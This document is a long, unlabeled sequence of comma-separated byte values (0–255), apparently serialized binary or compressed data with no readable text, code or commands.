14,232,255,224,157,130,95,234,55,250,31,191,83,240,11,252,82,191,241,127,125,183,251,37,126,183,181,95,100,243,231,251,217,255,203,215,201,255,234,189,243,255,230,179,70,255,229,123,203,191,212,111,244,243,45,254,60,63,207,207,247,75,252,151,255,75,236,191,124,111,96,241,151,251,101,127,169,223,248,231,249,121,126,137,223,237,151,249,165,126,227,165,255,250,191,193,255,234,189,146,255,250,86,249,63,124,19,236,127,228,134,183,255,242,127,246,245,255,218,98,191,200,127,245,31,126,237,191,121,115,120,240,95,253,195,248,95,255,167,255,175,254,91,249,69,126,195,255,218,45,111,255,181,254,87,255,163,248,111,95,64,127,246,255,234,190,247,223,61,245,151,252,53,223,158,250,230,159,255,238,141,213,255,222,251,153,255,147,55,49,223,62,24,248,63,248,84,192,127,245,150,228,127,239,118,255,75,252,174,255,131,55,117,127,249,95,228,237,78,251,223,190,181,251,59,190,189,149,51,88,251,239,191,161,251,95,253,59,174,254,218,255,221,191,227,127,245,47,2,126,129,95,228,87,250,175,222,253,94,252,31,253,139,163,255,242,127,215,255,151,11,235,127,245,49,209,225,47,242,43,253,151,255,255,255,242,63,204,219,127,184,95,233,191,250,103,219,31,252,63,88,161,222,62,180,244,135,255,225,255,229,7,76,223,78,211,191,232,219,198,251,123,255,94,63,199,219,127,190,255,250,163,170,255,229,63,182,111,47,209,255,213,122,240,139,108,254,108,127,208,127,249,193,132,173,255,238,99,94,191,212,175,253,95,255,155,126,145,223,109,248,95,62,248,101,127,199,181,63,232,183,94,255,175,110,18,191,236,127,249,81,166,141,197,255,242,147,112,255,11,31,101,253,229,255,171,79,177,110,44,254,210,27,255,245,191,219,111,248,115,252,182,191,236,239,244,95,253,239,245,255,242,191,158,95,234,87,249,57,254,171,151,181,255,242,35,83,255,253,143,209,252,18,191,203,255,236,255,22,121,251,31,240,127,239,228,242,95,191,47,247,75,189,189,1,246,139,252,234,75,235,255,221,63,5,222,94,192,215,255,123,255,131,250,159,123,163,243,191,125,167,237,191,123,123,243,127,240,191,10,214,254,187,119,128,255,251,255,57,255,219,51,225,127,123,121,252,141,127,153,255,246,227,72,255,221,251,114,191,248,127,229,190,63,232,231,255,249,214,127,161,255,106,252,11,252,143,140,247,223,190,53,250,223,251,47,228,191,249,47,238,191,187,168,255,162,191,242,207,247,223,124,118,231,119,255,31,216,231,127,240,15,204,47,242,27,255,183,239,18,254,79,223,184,253,47,63,78,176,254,203,253,87,255,69,188,189,165,247,135,253,210,255,243,111,32,255,79,92,249,63,249,207,243,139,254,65,255,221,255,0,254,171,127,118,190,189,119,186,177,56,92,95,250,101,255,219,255,180,255,131,255,17,253,207,253,151,245,223,156,46,126,221,95,224,237,99,90,255,229,187,145,111,159,0,248,157,254,235,255,88,255,229,63,77,222,254,135,250,95,221,168,223,222,136,252,165,126,147,95,250,191,252,196,213,111,252,95,94,13,255,171,15,5,252,242,235,191,244,239,180,188,254,223,188,198,188,253,111,219,63,224,247,252,111,254,51,253,151,255,147,251,175,223,222,255,175,63,239,245,63,248,228,215,127,245,169,175,183,67,241,219,227,95,125,233,237,115,95,139,191,208,127,249,255,252,94,255,51,159,5,251,239,125,224,107,235,127,233,67,17,255,245,191,253,15,250,47,63,94,240,95,221,211,255,171,15,37,188,61,109,229,237,31,229,255,242,121,191,219,239,252,243,253,138,255,189,27,226,127,255,159,250,191,251,31,242,95,126,206,233,15,253,239,189,40,253,247,255,25,241,139,252,198,191,208,127,243,129,153,255,238,159,97,191,242,207,183,248,243,255,183,255,227,252,165,126,227,255,37,235,252,215,239,119,175,255,236,255,245,221,243,191,126,79,251,151,93,255,111,254,247,196,111,250,223,124,58,226,55,253,5,127,169,255,202,89,191,232,111,250,95,191,192,254,119,206,250,239,253,151,250,59,254,47,254,167,250,47,223,25,126,251,144,233,47,250,107,253,183,206,249,175,206,159,255,181,105,255,235,45,238,151,250,77,126,129,63,224,151,253,47,63,39,254,59,254,215,255,138,246,151,254,175,158,243,139,255,206,255,213,135,198,126,145,95,253,151,253,3,150,127,190,159,239,15,248,31,188,233,252,95,189,207,253,246,175,199,254,107,131,255,183,255,163,254,47,255,55,228,175,245,191,248,210,241,135,254,55,255,253,255,87,31,40,25,254,87,255,114,237,205,229,255,165,65,254,155,255,50,127,246,255,246,191,206,95,254,191,254,231,235,242,127,245,46,248,219,223,255,137,137,127,137,223,253,127,241,31,133,255,254,127,194,255,246,35,138,255,245,63,253,126,246,255,242,95,74,253,236,235,255,195,127,57,248,59,254,215,255,235,119,253,151,250,47,255,5,229,239,246,243,45,254,2,27,191,203,47,187,254,75,45,191,253,67,181,246,95,255,47,181,223,241,191,127,143,216,248,93,214,254,123,255,253,191,61,239,151,93,255,229,215,127,169,95,250,191,122,107,247,23,253,175,255,251,251,31,254,47,212,255,242,63,202,198,239,242,179,255,55,159,61,249,197,126,149,255,234,127,83,190,125,106,242,191,250,39,234,207,247,95,254,39,249,111,222,252,255,175,254,11,248,47,183,187,255,202,103,191,192,127,115,65,253,111,109,240,95,253,119,242,63,250,124,208,127,253,143,208,47,242,59,255,108,127,232,127,251,47,193,127,175,255,230,157,146,63,248,191,190,99,253,194,255,117,20,227,151,250,149,126,217,95,228,191,254,4,242,127,245,175,237,255,208,255,250,95,215,255,193,255,205,191,160,255,67,255,123,31,211,127,251,151,179,191,216,239,250,95,253,75,215,183,127,173,250,95,166,50,126,247,255,234,243,191,111,159,21,252,159,124,8,248,247,255,3,214,222,254,249,244,95,254,139,250,63,252,15,255,133,23,151,222,254,119,201,127,125,51,255,175,254,71,243,95,154,246,191,58,143,188,253,163,248,118,189,121,251,240,193,127,121,246,248,175,254,1,248,175,94,103,182,254,171,127,183,223,244,191,124,230,47,250,155,254,215,31,237,252,47,255,1,249,47,255,191,111,255,49,254,203,255,245,252,95,61,233,15,126,123,210,127,119,117,222,252,239,62,94,249,118,175,90,28,254,254,127,192,219,127,174,255,242,127,233,111,254,60,63,207,127,249,241,220,95,238,247,255,3,222,222,25,250,47,143,94,111,255,32,111,190,229,33,126,157,95,118,243,191,188,6,254,151,127,254,235,79,241,188,253,27,255,235,219,225,127,249,247,191,254,16,206,127,249,111,254,175,254,61,126,193,95,244,247,251,239,62,240,243,75,252,42,255,229,227,245,255,242,223,182,185,246,223,253,147,241,191,119,230,252,239,254,89,253,223,251,152,232,127,253,223,236,127,125,161,254,175,63,134,241,63,56,113,255,87,207,248,253,222,254,173,191,223,219,127,117,255,213,37,244,191,249,124,232,47,246,187,190,125,168,104,248,95,255,215,248,223,220,160,255,71,255,101,190,253,119,251,223,254,251,252,18,191,202,127,251,239,243,95,254,215,253,54,92,255,175,254,99,255,87,79,254,77,255,235,237,250,127,250,223,197,127,239,191,141,255,193,191,128,254,239,221,203,127,177,223,108,237,127,238,19,76,255,213,237,252,23,251,205,254,171,59,249,219,13,253,237,163,48,255,229,39,211,126,193,95,228,87,255,121,126,158,159,253,119,250,47,255,217,242,95,253,163,240,59,189,189,136,252,78,255,245,167,95,126,167,183,23,168,223,233,127,240,217,151,223,233,191,254,232,203,239,244,246,201,151,223,233,191,252,223,231,191,211,127,239,115,47,255,221,191,203,127,251,169,151,223,233,191,250,208,203,127,239,18,247,63,253,215,201,255,237,255,26,254,47,173,245,135,189,89,235,119,252,67,255,187,55,230,255,59,111,189,253,199,124,243,243,47,251,135,189,29,143,87,214,254,187,15,35,254,142,191,214,219,231,179,127,149,255,242,99,216,127,192,207,246,139,253,126,191,224,207,241,95,125,96,229,247,251,101,215,127,217,255,234,28,245,95,127,236,252,191,252,44,216,31,246,223,198,59,254,171,203,242,207,183,254,11,254,238,127,216,127,249,143,203,47,248,139,252,174,255,213,9,248,191,252,127,126,235,95,248,183,253,47,143,90,255,229,219,217,191,236,47,251,187,254,151,227,223,250,23,254,109,127,193,95,242,55,252,175,70,191,224,47,246,187,255,151,47,19,191,224,47,249,27,254,151,31,101,251,5,126,241,223,245,191,94,125,127,241,223,245,23,248,221,126,129,95,236,15,252,5,126,137,223,235,237,98,240,187,254,178,191,248,239,250,203,254,124,191,248,239,250,95,125,62,116,227,119,251,173,255,176,95,240,119,254,37,126,219,95,250,237,163,240,191,235,127,247,113,200,95,252,119,253,229,126,185,95,248,151,222,248,221,126,235,95,252,119,125,123,95,239,45,72,244,223,125,164,250,191,255,121,234,255,234,19,168,191,245,47,252,219,254,119,159,249,255,47,95,241,127,229,95,246,151,248,189,254,171,128,202,127,249,159,247,151,252,141,254,235,227,215,47,254,155,190,61,248,111,78,53,191,196,239,245,223,222,105,126,177,63,240,151,253,37,126,175,255,250,109,196,159,253,23,251,3,23,135,191,196,239,245,246,78,229,242,242,127,249,94,229,47,249,27,255,247,62,143,253,139,253,129,255,221,167,97,255,235,127,183,229,229,223,246,151,125,251,135,241,23,251,3,255,155,143,246,255,247,159,245,95,255,199,90,250,69,222,222,161,253,239,254,131,253,98,127,224,219,63,196,191,216,31,248,95,253,99,252,139,253,129,255,213,63,200,111,255,239,127,253,143,242,219,227,183,127,152,255,171,71,111,255,56,255,98,127,224,127,245,15,244,255,240,191,200,255,246,191,239,95,226,247,250,47,23,141,95,234,87,255,47,255,107,248,175,255,107,255,47,255,91,255,47,23,139,95,233,231,251,197,254,192,255,242,179,203,255,245,191,78,249,197,255,171,237,224,191,254,72,237,127,249,140,95,240,23,249,93,127,185,95,100,113,184,190,250,223,60,241,191,124,55,254,191,25,46,254,119,159,15,252,37,127,163,255,250,157,240,95,252,55,253,101,127,165,183,143,94,255,47,252,199,252,239,254,3,174,255,15,255,227,253,119,255,43,230,23,249,117,127,193,95,244,55,252,195,255,240,183,207,201,252,87,255,75,235,23,255,157,254,219,135,111,195,255,250,35,177,255,245,102,188,252,139,254,90,255,213,63,243,127,190,255,238,95,184,252,87,199,167,223,255,191,180,213,31,244,246,175,171,254,160,183,127,104,255,160,255,234,31,217,63,232,191,250,7,246,15,250,239,254,113,253,131,254,155,127,88,255,160,255,246,31,213,63,232,191,250,7,245,191,188,157,253,238,255,195,183,185,255,199,81,185,183,255,45,251,95,230,229,254,203,119,178,254,171,127,235,239,184,248,135,255,225,191,207,219,63,129,127,147,159,227,191,126,244,135,252,55,15,254,208,255,230,193,47,242,91,253,55,143,126,209,223,245,191,121,244,187,255,138,255,237,163,95,233,231,248,47,23,238,159,253,151,248,53,126,235,223,231,183,253,195,255,240,159,239,237,255,253,121,126,158,183,255,231,23,220,248,221,223,226,40,255,77,70,111,237,151,250,181,127,182,183,255,119,107,107,253,23,220,248,61,126,217,141,255,242,5,241,237,133,224,127,240,191,86,255,176,255,241,255,90,253,197,127,149,255,234,13,162,223,243,151,253,125,254,203,127,178,252,62,191,224,47,241,107,254,151,239,9,253,102,255,245,255,158,253,77,255,203,127,203,239,253,95,62,245,15,251,31,68,233,254,176,95,112,99,240,95,254,123,252,110,191,236,255,240,76,243,139,44,174,253,151,14,126,251,63,5,255,95,62,250,197,126,217,95,244,215,249,47,255,223,149,255,242,127,211,255,97,255,253,183,99,127,209,95,231,23,220,248,157,254,155,15,33,255,151,86,249,101,127,215,95,240,231,250,195,255,240,223,245,23,252,157,127,169,183,119,215,55,255,235,119,40,254,219,127,235,219,171,217,226,240,237,169,111,255,74,112,253,191,124,7,248,191,60,76,253,151,47,22,191,251,155,185,222,34,165,155,191,244,207,247,139,255,238,191,224,239,188,250,203,191,253,253,249,54,23,127,233,95,252,119,255,5,55,126,175,159,239,191,124,147,245,215,254,249,126,225,183,39,254,156,255,229,243,254,203,101,249,23,89,252,165,55,223,222,174,248,69,126,231,159,237,87,252,47,239,159,235,111,255,211,93,249,253,126,217,63,236,23,92,249,253,126,217,225,230,239,251,75,255,98,191,233,47,176,249,251,252,210,43,191,255,47,176,249,251,253,210,191,226,214,47,240,75,252,26,191,236,31,246,11,254,18,191,198,127,249,172,95,242,247,248,101,87,126,191,95,240,119,255,47,111,64,191,192,239,252,95,126,176,101,253,119,124,251,55,252,42,191,236,240,23,251,245,127,233,95,228,23,248,37,126,151,95,250,23,249,5,126,241,223,245,151,254,69,126,129,95,114,243,151,254,69,254,203,128,221,47,242,95,6,236,126,145,95,96,227,119,254,165,127,145,95,224,151,250,53,255,203,167,188,61,250,85,254,203,193,111,240,95,254,249,47,255,221,126,169,95,247,191,124,244,235,253,151,127,254,203,71,43,127,208,47,253,139,252,2,191,243,198,127,249,231,119,250,165,127,145,95,224,119,255,85,255,203,63,255,229,127,168,223,253,191,252,15,181,254,246,111,251,53,126,233,95,228,23,248,69,127,195,255,242,207,31,242,95,254,127,223,254,35,255,151,211,95,226,119,255,47,255,3,252,90,255,229,127,202,223,251,191,252,175,229,55,251,165,127,145,173,95,96,227,119,251,101,135,191,251,175,245,75,255,194,191,192,47,245,155,253,151,255,65,127,201,95,250,23,253,5,126,247,95,251,151,254,197,126,129,223,253,215,249,165,127,241,95,224,119,255,117,127,233,95,226,23,248,57,126,145,193,207,241,75,255,34,191,192,207,241,139,252,238,63,199,47,253,11,111,253,2,191,196,239,241,203,254,193,191,224,47,241,123,252,151,255,179,254,67,127,190,197,95,224,151,24,252,151,255,223,193,127,251,255,253,21,255,203,255,166,55,127,255,255,246,109,165,223,237,151,253,47,215,157,181,183,127,36,255,251,111,110,172,255,178,191,226,127,253,130,250,22,130,249,37,126,239,255,230,99,128,111,203,210,47,248,75,252,222,191,245,47,252,219,254,2,111,255,239,47,242,219,190,253,75,141,245,255,250,159,123,91,91,255,229,127,192,255,242,131,54,107,191,196,224,191,252,151,117,191,232,175,243,11,254,146,191,251,218,47,241,123,252,55,143,127,131,255,242,223,254,139,253,254,191,236,47,241,123,252,215,31,23,94,249,53,127,190,95,226,87,252,47,255,217,248,7,255,130,191,243,230,47,251,135,253,215,255,202,224,191,250,175,238,23,88,255,5,126,159,255,241,78,246,75,12,222,254,151,247,219,127,220,229,183,255,28,139,63,255,127,249,111,251,189,126,129,255,250,221,161,95,226,247,248,111,159,240,27,44,191,253,39,94,252,249,255,203,127,219,127,251,132,255,209,127,192,183,84,217,219,179,127,238,141,223,103,241,191,251,248,221,47,249,123,252,151,255,56,252,146,191,199,127,105,225,95,252,119,252,159,57,132,254,215,239,0,253,215,255,82,242,191,189,226,253,215,255,10,234,119,253,175,246,203,95,234,215,254,217,222,254,67,172,109,109,253,62,191,236,127,249,223,250,219,7,106,126,246,223,231,15,255,195,127,159,255,250,95,223,254,151,158,251,121,126,158,159,253,191,252,7,228,119,253,121,126,158,95,244,215,249,5,87,126,229,95,112,253,151,252,239,222,253,249,53,127,190,223,231,231,249,121,222,158,60,252,47,195,222,255,245,191,70,251,217,127,159,55,99,254,87,151,137,255,242,4,246,95,186,116,229,237,238,242,11,252,151,255,72,190,69,134,126,165,255,246,35,164,255,245,241,233,119,252,5,215,55,255,203,143,169,252,87,7,160,223,227,183,222,252,47,95,186,127,193,245,205,95,118,243,151,253,57,254,128,159,99,233,231,251,157,127,199,165,165,197,197,223,118,113,248,95,206,126,219,95,118,248,139,253,126,191,244,239,248,11,252,226,191,227,47,253,91,255,182,91,255,